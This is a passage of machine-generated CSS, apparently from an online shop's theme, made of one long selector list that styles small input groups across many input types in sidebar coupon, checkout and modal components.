.coupon .input-group > input[type="datetime-local"][type="time"], .input-group-sm > input[type="datetime-local"][type="week"], .sidebar .coupon .input-group > input[type="datetime-local"][type="week"], .input-group-sm > input[type="datetime-local"][type="number"], .sidebar .coupon .input-group > input[type="datetime-local"][type="number"], .input-group-sm > input[type="datetime-local"][type="email"], .sidebar .coupon .input-group > input[type="datetime-local"][type="email"], .input-group-sm > input[type="datetime-local"][type="url"], .sidebar .coupon .input-group > input[type="datetime-local"][type="url"], .input-group-sm > input[type="datetime-local"][type="search"], .sidebar .coupon .input-group > input[type="datetime-local"][type="search"], .input-group-sm > input[type="datetime-local"][type="tel"], .sidebar .coupon .input-group > input[type="datetime-local"][type="tel"], .input-group-sm > input[type="datetime-local"][type="color"], .sidebar .coupon .input-group > input[type="datetime-local"][type="color"], .input-group-sm > input[type="datetime-local"][type="phone"], .sidebar .coupon .input-group > input[type="datetime-local"][type="phone"], .input-group-sm > select[type="datetime-local"], .sidebar .coupon .input-group > select[type="datetime-local"], .input-group-sm > select[type="datetime-local"][type="multiple"], .sidebar .coupon .input-group > select[type="datetime-local"][type="multiple"], .input-group-sm > select[type="datetime-local"][type="size"], .sidebar .coupon .input-group > select[type="datetime-local"][type="size"], .input-group-sm > textarea[type="datetime-local"], .sidebar .coupon .input-group > textarea[type="datetime-local"], input.form-control-sm[type="date"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="date"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="date"], .shop-modal.modal .totals .form-group input[type="date"][type="number"], .input-group-sm > .form-control[type="date"], .sidebar .coupon .input-group > .form-control[type="date"], .input-group-sm > .iframe-input[type="date"], .sidebar .coupon .input-group > .iframe-input[type="date"], .input-group-sm > .input-group-addon[type="date"], .sidebar .coupon .input-group > .input-group-addon[type="date"], .input-group-sm > .input-group-btn > .btn[type="date"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="date"], .input-group-sm > .input-group-btn > .button[type="date"], .sidebar .coupon .input-group > .input-group-btn > .button[type="date"], .input-group-sm > .input-group-btn > .gear-button[type="date"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="date"], .input-group-sm > .input-group-btn > .btn-default[type="date"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="date"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="date"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="date"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="date"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="date"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="date"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="date"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="date"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="date"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="date"], .input-group-sm > input[type="date"][type="text"], .sidebar .coupon .input-group > input[type="date"][type="text"], .input-group-sm > input[type="date"][type="password"], .sidebar .coupon .input-group > input[type="date"][type="password"], .input-group-sm > input[type="date"][type="datetime-local"], .sidebar .coupon .input-group > input[type="date"][type="datetime-local"], .input-group-sm > input[type="date"][type="time"], .sidebar .coupon .input-group > input[type="date"][type="time"], .input-group-sm > input[type="date"][type="week"], .sidebar .coupon .input-group > input[type="date"][type="week"], .input-group-sm > input[type="date"][type="number"], .sidebar .coupon .input-group > input[type="date"][type="number"], .input-group-sm > input[type="date"][type="email"], .sidebar .coupon .input-group > input[type="date"][type="email"], .input-group-sm > input[type="date"][type="url"], .sidebar .coupon .input-group > input[type="date"][type="url"], .input-group-sm > input[type="date"][type="search"], .sidebar .coupon .input-group > input[type="date"][type="search"], .input-group-sm > input[type="date"][type="tel"], .sidebar .coupon .input-group > input[type="date"][type="tel"], .input-group-sm > input[type="date"][type="color"], .sidebar .coupon .input-group > input[type="date"][type="color"], .input-group-sm > input[type="date"][type="phone"], .sidebar .coupon .input-group > input[type="date"][type="phone"], .input-group-sm > select[type="date"], .sidebar .coupon .input-group > select[type="date"], .input-group-sm > select[type="date"][type="multiple"], .sidebar .coupon .input-group > select[type="date"][type="multiple"], .input-group-sm > select[type="date"][type="size"], .sidebar .coupon .input-group > select[type="date"][type="size"], .input-group-sm > textarea[type="date"], .sidebar .coupon .input-group > textarea[type="date"], input.form-control-sm[type="time"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="time"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="time"], .shop-modal.modal .totals .form-group input[type="time"][type="number"], .input-group-sm > .form-control[type="time"], .sidebar .coupon .input-group > .form-control[type="time"], .input-group-sm > .iframe-input[type="time"], .sidebar .coupon .input-group > .iframe-input[type="time"], .input-group-sm > .input-group-addon[type="time"], .sidebar .coupon .input-group > .input-group-addon[type="time"], .input-group-sm > .input-group-btn > .btn[type="time"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="time"], .input-group-sm > .input-group-btn > .button[type="time"], .sidebar .coupon .input-group > .input-group-btn > .button[type="time"], .input-group-sm > .input-group-btn > .gear-button[type="time"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="time"], .input-group-sm > .input-group-btn > .btn-default[type="time"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="time"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="time"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="time"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="time"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="time"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="time"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="time"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="time"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="time"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="time"], .input-group-sm > input[type="time"][type="text"], .sidebar .coupon .input-group > input[type="time"][type="text"], .input-group-sm > input[type="time"][type="password"], .sidebar .coupon .input-group > input[type="time"][type="password"], .input-group-sm > input[type="time"][type="datetime-local"], .sidebar .coupon .input-group > input[type="time"][type="datetime-local"], .input-group-sm > input[type="time"][type="date"], .sidebar .coupon .input-group > input[type="time"][type="date"], .input-group-sm > input[type="time"][type="week"], .sidebar .coupon .input-group > input[type="time"][type="week"], .input-group-sm > input[type="time"][type="number"], .sidebar .coupon .input-group > input[type="time"][type="number"], .input-group-sm > input[type="time"][type="email"], .sidebar .coupon .input-group > input[type="time"][type="email"], .input-group-sm > input[type="time"][type="url"], .sidebar .coupon .input-group > input[type="time"][type="url"], .input-group-sm > input[type="time"][type="search"], .sidebar .coupon .input-group > input[type="time"][type="search"], .input-group-sm > input[type="time"][type="tel"], .sidebar .coupon .input-group > input[type="time"][type="tel"], .input-group-sm > input[type="time"][type="color"], .sidebar .coupon .input-group > input[type="time"][type="color"], .input-group-sm > input[type="time"][type="phone"], .sidebar .coupon .input-group > input[type="time"][type="phone"], .input-group-sm > select[type="time"], .sidebar .coupon .input-group > select[type="time"], .input-group-sm > select[type="time"][type="multiple"], .sidebar .coupon .input-group > select[type="time"][type="multiple"], .input-group-sm > select[type="time"][type="size"], .sidebar .coupon .input-group > select[type="time"][type="size"], .input-group-sm > textarea[type="time"], .sidebar .coupon .input-group > textarea[type="time"], input.form-control-sm[type="week"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="week"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="week"], .shop-modal.modal .totals .form-group input[type="week"][type="number"], .input-group-sm > .form-control[type="week"], .sidebar .coupon .input-group > .form-control[type="week"], .input-group-sm > .iframe-input[type="week"], .sidebar .coupon .input-group > .iframe-input[type="week"], .input-group-sm > .input-group-addon[type="week"], .sidebar .coupon .input-group > .input-group-addon[type="week"], .input-group-sm > .input-group-btn > .btn[type="week"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="week"], .input-group-sm > .input-group-btn > .button[type="week"], .sidebar .coupon .input-group > .input-group-btn > .button[type="week"], .input-group-sm > .input-group-btn > .gear-button[type="week"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="week"], .input-group-sm > .input-group-btn > .btn-default[type="week"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="week"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="week"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="week"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="week"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="week"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="week"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="week"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="week"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="week"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="week"], .input-group-sm > input[type="week"][type="text"], .sidebar .coupon .input-group > input[type="week"][type="text"], .input-group-sm > input[type="week"][type="password"], .sidebar .coupon .input-group > input[type="week"][type="password"], .input-group-sm > input[type="week"][type="datetime-local"], .sidebar .coupon .input-group > input[type="week"][type="datetime-local"], .input-group-sm > input[type="week"][type="date"], .sidebar .coupon .input-group > input[type="week"][type="date"], .input-group-sm > input[type="week"][type="time"], .sidebar .coupon .input-group > input[type="week"][type="time"], .input-group-sm > input[type="week"][type="number"], .sidebar .coupon .input-group > input[type="week"][type="number"], .input-group-sm > input[type="week"][type="email"], .sidebar .coupon .input-group > input[type="week"][type="email"], .input-group-sm > input[type="week"][type="url"], .sidebar .coupon .input-group > input[type="week"][type="url"], .input-group-sm > input[type="week"][type="search"], .sidebar .coupon .input-group > input[type="week"][type="search"], .input-group-sm > input[type="week"][type="tel"], .sidebar .coupon .input-group > input[type="week"][type="tel"], .input-group-sm > input[type="week"][type="color"], .sidebar .coupon .input-group > input[type="week"][type="color"], .input-group-sm > input[type="week"][type="phone"], .sidebar .coupon .input-group > input[type="week"][type="phone"], .input-group-sm > select[type="week"], .sidebar .coupon .input-group > select[type="week"], .input-group-sm > select[type="week"][type="multiple"], .sidebar .coupon .input-group > select[type="week"][type="multiple"], .input-group-sm > select[type="week"][type="size"], .sidebar .coupon .input-group > select[type="week"][type="size"], .input-group-sm > textarea[type="week"], .sidebar .coupon .input-group > textarea[type="week"], input.form-control-sm[type="number"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="number"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="number"], .shop-modal.modal .totals .form-group input[type="number"], .input-group-sm > .form-control[type="number"], .sidebar .coupon .input-group > .form-control[type="number"], .input-group-sm > .iframe-input[type="number"], .sidebar .coupon .input-group > .iframe-input[type="number"], .input-group-sm > .input-group-addon[type="number"], .sidebar .coupon .input-group > .input-group-addon[type="number"], .input-group-sm > .input-group-btn > .btn[type="number"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="number"], .input-group-sm > .input-group-btn > .button[type="number"], .sidebar .coupon .input-group > .input-group-btn > .button[type="number"], .input-group-sm > .input-group-btn > .gear-button[type="number"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="number"], .input-group-sm > .input-group-btn > .btn-default[type="number"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="number"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="number"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="number"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="number"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="number"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="number"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="number"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="number"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="number"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="number"], .input-group-sm > input[type="number"][type="text"], .sidebar .coupon .input-group > input[type="number"][type="text"], .input-group-sm > input[type="number"][type="password"], .sidebar .coupon .input-group > input[type="number"][type="password"], .input-group-sm > input[type="number"][type="datetime-local"], .sidebar .coupon .input-group > input[type="number"][type="datetime-local"], .input-group-sm > input[type="number"][type="date"], .sidebar .coupon .input-group > input[type="number"][type="date"], .input-group-sm > input[type="number"][type="time"], .sidebar .coupon .input-group > input[type="number"][type="time"], .input-group-sm > input[type="number"][type="week"], .sidebar .coupon .input-group > input[type="number"][type="week"], .input-group-sm > input[type="number"][type="email"], .sidebar .coupon .input-group > input[type="number"][type="email"], .input-group-sm > input[type="number"][type="url"], .sidebar .coupon .input-group > input[type="number"][type="url"], .input-group-sm > input[type="number"][type="search"], .sidebar .coupon .input-group > input[type="number"][type="search"], .input-group-sm > input[type="number"][type="tel"], .sidebar .coupon .input-group > input[type="number"][type="tel"], .input-group-sm > input[type="number"][type="color"], .sidebar .coupon .input-group > input[type="number"][type="color"], .input-group-sm > input[type="number"][type="phone"], .sidebar .coupon .input-group > input[type="number"][type="phone"], .input-group-sm > select[type="number"], .sidebar .coupon .input-group > select[type="number"], .input-group-sm > select[type="number"][type="multiple"], .sidebar .coupon .input-group > select[type="number"][type="multiple"], .input-group-sm > select[type="number"][type="size"], .sidebar .coupon .input-group > select[type="number"][type="size"], .input-group-sm > textarea[type="number"], .sidebar .coupon .input-group > textarea[type="number"], input.form-control-sm[type="email"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="email"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="email"], .shop-modal.modal .totals .form-group input[type="email"][type="number"], .input-group-sm > .form-control[type="email"], .sidebar .coupon .input-group > .form-control[type="email"], .input-group-sm > .iframe-input[type="email"], .sidebar .coupon .input-group > .iframe-input[type="email"], .input-group-sm > .input-group-addon[type="email"], .sidebar .coupon .input-group > .input-group-addon[type="email"], .input-group-sm > .input-group-btn > .btn[type="email"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="email"], .input-group-sm > .input-group-btn > .button[type="email"], .sidebar .coupon .input-group > .input-group-btn > .button[type="email"], .input-group-sm > .input-group-btn > .gear-button[type="email"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="email"], .input-group-sm > .input-group-btn > .btn-default[type="email"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="email"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="email"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="email"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="email"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="email"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="email"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="email"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="email"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="email"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="email"], .input-group-sm > input[type="email"][type="text"], .sidebar .coupon .input-group > input[type="email"][type="text"], .input-group-sm > input[type="email"][type="password"], .sidebar .coupon .input-group > input[type="email"][type="password"], .input-group-sm > input[type="email"][type="datetime-local"], .sidebar .coupon .input-group > input[type="email"][type="datetime-local"], .input-group-sm > input[type="email"][type="date"], .sidebar .coupon .input-group > input[type="email"][type="date"], .input-group-sm > input[type="email"][type="time"], .sidebar .coupon .input-group > input[type="email"][type="time"], .input-group-sm > input[type="email"][type="week"], .sidebar .coupon .input-group > input[type="email"][type="week"], .input-group-sm > input[type="email"][type="number"], .sidebar .coupon .input-group > input[type="email"][type="number"], .input-group-sm > input[type="email"][type="url"], .sidebar .coupon .input-group > input[type="email"][type="url"], .input-group-sm > input[type="email"][type="search"], .sidebar .coupon .input-group > input[type="email"][type="search"], .input-group-sm > input[type="email"][type="tel"], .sidebar .coupon .input-group > input[type="email"][type="tel"], .input-group-sm > input[type="email"][type="color"], .sidebar .coupon .input-group > input[type="email"][type="color"], .input-group-sm > input[type="email"][type="phone"], .sidebar .coupon .input-group > input[type="email"][type="phone"], .input-group-sm > select[type="email"], .sidebar .coupon .input-group > select[type="email"], .input-group-sm > select[type="email"][type="multiple"], .sidebar .coupon .input-group > select[type="email"][type="multiple"], .input-group-sm > select[type="email"][type="size"], .sidebar .coupon .input-group > select[type="email"][type="size"], .input-group-sm > textarea[type="email"], .sidebar .coupon .input-group > textarea[type="email"], input.form-control-sm[type="url"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="url"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="url"], .shop-modal.modal .totals .form-group input[type="url"][type="number"], .input-group-sm > .form-control[type="url"], .sidebar .coupon .input-group > .form-control[type="url"], .input-group-sm > .iframe-input[type="url"], .sidebar .coupon .input-group > .iframe-input[type="url"], .input-group-sm > .input-group-addon[type="url"], .sidebar .coupon .input-group > .input-group-addon[type="url"], .input-group-sm > .input-group-btn > .btn[type="url"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="url"], .input-group-sm > .input-group-btn > .button[type="url"], .sidebar .coupon .input-group > .input-group-btn > .button[type="url"], .input-group-sm > .input-group-btn > .gear-button[type="url"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="url"], .input-group-sm > .input-group-btn > .btn-default[type="url"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="url"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="url"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="url"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="url"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="url"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="url"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="url"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="url"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="url"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="url"], .input-group-sm > input[type="url"][type="text"], .sidebar .coupon .input-group > input[type="url"][type="text"], .input-group-sm > input[type="url"][type="password"], .sidebar .coupon .input-group > input[type="url"][type="password"], .input-group-sm > input[type="url"][type="datetime-local"], .sidebar .coupon .input-group > input[type="url"][type="datetime-local"], .input-group-sm > input[type="url"][type="date"], .sidebar .coupon .input-group > input[type="url"][type="date"], .input-group-sm > input[type="url"][type="time"], .sidebar .coupon .input-group > input[type="url"][type="time"], .input-group-sm > input[type="url"][type="week"], .sidebar .coupon .input-group > input[type="url"][type="week"], .input-group-sm > input[type="url"][type="number"], .sidebar .coupon .input-group > input[type="url"][type="number"], .input-group-sm > input[type="url"][type="email"], .sidebar .coupon .input-group > input[type="url"][type="email"], .input-group-sm > input[type="url"][type="search"], .sidebar .coupon .input-group > input[type="url"][type="search"], .input-group-sm > input[type="url"][type="tel"], .sidebar .coupon .input-group > input[type="url"][type="tel"], .input-group-sm > input[type="url"][type="color"], .sidebar .coupon .input-group > input[type="url"][type="color"], .input-group-sm > input[type="url"][type="phone"], .sidebar .coupon .input-group > input[type="url"][type="phone"], .input-group-sm > select[type="url"], .sidebar .coupon .input-group > select[type="url"], .input-group-sm > select[type="url"][type="multiple"], .sidebar .coupon .input-group > select[type="url"][type="multiple"], .input-group-sm > select[type="url"][type="size"], .sidebar .coupon .input-group > select[type="url"][type="size"], .input-group-sm > textarea[type="url"], .sidebar .coupon .input-group > textarea[type="url"], input.form-control-sm[type="search"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="search"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="search"], .shop-modal.modal .totals .form-group input[type="search"][type="number"], .input-group-sm > .form-control[type="search"], .sidebar .coupon .input-group > .form-control[type="search"], .input-group-sm > .iframe-input[type="search"], .sidebar .coupon .input-group > .iframe-input[type="search"], .input-group-sm > .input-group-addon[type="search"], .sidebar .coupon .input-group > .input-group-addon[type="search"], .input-group-sm > .input-group-btn > .btn[type="search"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="search"], .input-group-sm > .input-group-btn > .button[type="search"], .sidebar .coupon .input-group > .input-group-btn > .button[type="search"], .input-group-sm > .input-group-btn > .gear-button[type="search"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="search"], .input-group-sm > .input-group-btn > .btn-default[type="search"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="search"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="search"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="search"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="search"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="search"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="search"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="search"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="search"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="search"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="search"], .input-group-sm > input[type="search"][type="text"], .sidebar .coupon .input-group > input[type="search"][type="text"], .input-group-sm > input[type="search"][type="password"], .sidebar .coupon .input-group > input[type="search"][type="password"], .input-group-sm > input[type="search"][type="datetime-local"], .sidebar .coupon .input-group > input[type="search"][type="datetime-local"], .input-group-sm > input[type="search"][type="date"], .sidebar .coupon .input-group > input[type="search"][type="date"], .input-group-sm > input[type="search"][type="time"], .sidebar .coupon .input-group > input[type="search"][type="time"], .input-group-sm > input[type="search"][type="week"], .sidebar .coupon .input-group > input[type="search"][type="week"], .input-group-sm > input[type="search"][type="number"], .sidebar .coupon .input-group > input[type="search"][type="number"], .input-group-sm > input[type="search"][type="email"], .sidebar .coupon .input-group > input[type="search"][type="email"], .input-group-sm > input[type="search"][type="url"], .sidebar .coupon .input-group > input[type="search"][type="url"], .input-group-sm > input[type="search"][type="tel"], .sidebar .coupon .input-group > input[type="search"][type="tel"], .input-group-sm > input[type="search"][type="color"], .sidebar .coupon .input-group > input[type="search"][type="color"], .input-group-sm > input[type="search"][type="phone"], .sidebar .coupon .input-group > input[type="search"][type="phone"], .input-group-sm > select[type="search"], .sidebar .coupon .input-group > select[type="search"], .input-group-sm > select[type="search"][type="multiple"], .sidebar .coupon .input-group > select[type="search"][type="multiple"], .input-group-sm > select[type="search"][type="size"], .sidebar .coupon .input-group > select[type="search"][type="size"], .input-group-sm > textarea[type="search"], .sidebar .coupon .input-group > textarea[type="search"], input.form-control-sm[type="tel"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="tel"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="tel"], .shop-modal.modal .totals .form-group input[type="tel"][type="number"], .input-group-sm > .form-control[type="tel"], .sidebar .coupon .input-group > .form-control[type="tel"], .input-group-sm > .iframe-input[type="tel"], .sidebar .coupon .input-group > .iframe-input[type="tel"], .input-group-sm > .input-group-addon[type="tel"], .sidebar .coupon .input-group > .input-group-addon[type="tel"], .input-group-sm > .input-group-btn > .btn[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="tel"], .input-group-sm > .input-group-btn > .button[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .button[type="tel"], .input-group-sm > .input-group-btn > .gear-button[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="tel"], .input-group-sm > .input-group-btn > .btn-default[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="tel"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="tel"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="tel"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="tel"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="tel"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="tel"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="tel"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="tel"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="tel"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="tel"], .input-group-sm > input[type="tel"][type="text"], .sidebar .coupon .input-group > input[type="tel"][type="text"], .input-group-sm > input[type="tel"][type="password"], .sidebar .coupon .input-group > input[type="tel"][type="password"], .input-group-sm > input[type="tel"][type="datetime-local"], .sidebar .coupon .input-group > input[type="tel"][type="datetime-local"], .input-group-sm > input[type="tel"][type="date"], .sidebar .coupon .input-group > input[type="tel"][type="date"], .input-group-sm > input[type="tel"][type="time"], .sidebar .coupon .input-group > input[type="tel"][type="time"], .input-group-sm > input[type="tel"][type="week"], .sidebar .coupon .input-group > input[type="tel"][type="week"], .input-group-sm > input[type="tel"][type="number"], .sidebar .coupon .input-group > input[type="tel"][type="number"], .input-group-sm > input[type="tel"][type="email"], .sidebar .coupon .input-group > input[type="tel"][type="email"], .input-group-sm > input[type="tel"][type="url"], .sidebar .coupon .input-group > input[type="tel"][type="url"], .input-group-sm > input[type="tel"][type="search"], .sidebar .coupon .input-group > input[type="tel"][type="search"], .input-group-sm > input[type="tel"][type="color"], .sidebar .coupon .input-group > input[type="tel"][type="color"], .input-group-sm > input[type="tel"][type="phone"], .sidebar .coupon .input-group > input[type="tel"][type="phone"], .input-group-sm > select[type="tel"], .sidebar .coupon .input-group > select[type="tel"], .input-group-sm > select[type="tel"][type="multiple"], .sidebar .coupon .input-group > select[type="tel"][type="multiple"], .input-group-sm > select[type="tel"][type="size"], .sidebar .coupon .input-group > select[type="tel"][type="size"], .input-group-sm > textarea[type="tel"], .sidebar .coupon .input-group > textarea[type="tel"], input.form-control-sm[type="color"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="color"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="color"], .shop-modal.modal .totals .form-group input[type="color"][type="number"], .input-group-sm > .form-control[type="color"], .sidebar .coupon .input-group > .form-control[type="color"], .input-group-sm > .iframe-input[type="color"], .sidebar .coupon .input-group > .iframe-input[type="color"], .input-group-sm > .input-group-addon[type="color"], .sidebar .coupon .input-group > .input-group-addon[type="color"], .input-group-sm > .input-group-btn > .btn[type="color"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="color"], .input-group-sm > .input-group-btn > .button[type="color"], .sidebar .coupon .input-group > .input-group-btn > .button[type="color"], .input-group-sm > .input-group-btn > .gear-button[type="color"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="color"], .input-group-sm > .input-group-btn > .btn-default[type="color"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="color"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="color"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="color"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="color"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="color"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="color"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="color"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="color"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="color"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="color"], .input-group-sm > input[type="color"][type="text"], .sidebar .coupon .input-group > input[type="color"][type="text"], .input-group-sm > input[type="color"][type="password"], .sidebar .coupon .input-group > input[type="color"][type="password"], .input-group-sm > input[type="color"][type="datetime-local"], .sidebar .coupon .input-group > input[type="color"][type="datetime-local"], .input-group-sm > input[type="color"][type="date"], .sidebar .coupon .input-group > input[type="color"][type="date"], .input-group-sm > input[type="color"][type="time"], .sidebar .coupon .input-group > input[type="color"][type="time"], .input-group-sm > input[type="color"][type="week"], .sidebar .coupon .input-group > input[type="color"][type="week"], .input-group-sm > input[type="color"][type="number"], .sidebar .coupon .input-group > input[type="color"][type="number"], .input-group-sm > input[type="color"][type="email"], .sidebar 